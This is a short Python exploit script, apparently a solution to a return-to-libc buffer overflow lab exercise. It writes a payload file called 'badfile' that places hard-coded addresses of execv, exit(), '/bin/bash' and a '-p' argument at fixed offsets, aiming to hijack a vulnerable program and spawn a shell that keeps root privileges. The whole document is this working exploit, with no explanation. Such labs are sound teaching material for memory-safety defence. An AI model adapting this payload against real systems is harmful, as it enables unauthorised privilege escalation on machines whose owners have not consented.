 #!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
X = 36
sh_addr = 0xffffdc42 # The address of "/bin/bash
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 28
execv = 0xf7e974b0 # The address of execv
content[Y:Y+4] = (execv).to_bytes(4,byteorder='little')
Z = 32
exit_addr = 0xf7e02f80 # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
B = 44 #these 4 bytes are the address of /bin/sh
content[B:B+4] = (sh_addr).to_bytes(4,byteorder='little')
P = 48 #these 4 bytes are the address of '-p'
p_addr = 0xffffdcc9
content[P:P+4] = (p_addr).to_bytes(4,byteorder='little')
Z4 = 52 #these 4 bytes are 0s
content[Z4:Z4+4] = bytearray(b'\x00'*4)
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)